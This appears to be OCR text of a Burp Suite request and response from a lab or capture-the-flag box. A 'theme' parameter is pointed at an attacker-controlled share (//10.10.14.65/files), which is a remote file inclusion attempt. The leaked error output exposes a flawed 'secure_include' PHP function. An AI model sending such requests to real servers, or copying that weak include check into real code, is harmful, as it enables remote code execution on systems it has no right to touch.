 Send Cancel < ▼ > ▼ Target: http://10.129.34.116
Request
Pretty Raw \n Actions
1 GET /licenses/licenses.php?theme=//10.10.14.65/files&h=6eb413f74863f387e709ec56f0bb4ea3
HTTP/1.1
2 Host: 10.129.34.116
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=esqhprl6099rfo3unap3neq9fc
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/7.4.1
8 Date: Fri, 13 Aug 2021 07:40:03 GMT
9 Connection: close
10 Content-Length: 4821
11
12 <!-- [2] file_get_contents(//10.10.14.65/files/header.inc): failed to open stream: Invali
13 On line 35 in file C:\inetpub\wwwroot\functions.php
14 30 |
15 31 | // Following function securely includes a file. Whenever we
16 32 | // will encounter a PHP tag we will just bail out here.
17 33 | function secure_include($file) {
18 34 | if (strpos(file_get_contents($file),'<?') === false) { <<<<< Error
19 35 | include($file);
20 36 | } else {
21 37 | http_response_code(403);
22 38 | die('Forbidden - Tampering attempt detected.');
23 39 | }
24 40 | }
25 // -->
26 <!-- [2] include(\\10.10.14.65\FILES\header.inc): failed to open stream: Invalid argument
27 On line 36 in file C:\inetpub\wwwroot\functions.php
28 31 | // Following function securely includes a file. Whenever we
29 32 | // will encounter a PHP tag we will just bail out here.
30 33 | function secure_include($file) {
31 34 | if (strpos(file_get_contents($file),'<?') === false) {
32 35 | include($file); <<<<< Error encountered in this line.
33 36 | } else {
34 37 | http_response_code(403);
35 38 | die('Forbidden - Tampering attempt detected.');
36 39 | }
37 40 | }
38 41 |
39 // -->
40 <!-- [2] include(): Failed opening '//10.10.14.65/files/header.inc' for inclusion (includ
41 On line 36 in file C:\inetpub\wwwroot\functions.php
42 31 | // Following function securely includes a file. Whenever we
43 32 | // will encounter a PHP tag we will just bail out here.
44 33 | function secure_include($file) {
45 34 | if (strpos(file_get_contents($file),'<?') === false) {
Search... 0 matches
INSPECTOR
Query Parameters (2)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (9)
Done 5,121 bytes | 271 millis